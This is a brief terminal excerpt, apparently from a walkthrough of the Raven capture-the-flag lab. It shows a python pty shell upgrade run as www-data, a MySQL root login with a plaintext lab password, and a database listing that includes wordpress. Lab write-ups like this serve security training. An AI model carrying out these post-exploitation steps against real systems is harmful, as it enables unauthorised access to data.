 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Raven:/var/www/html/wordpress$ mysql -uroot -p
mysql -uroot -p
Enter password: R@v3nSecurity

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 191
Server version: 5.5.60-0+deb8u1 (Debian)

Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| wordpress          |
+--------------------+
4 rows in set (0.01 sec)

mysql>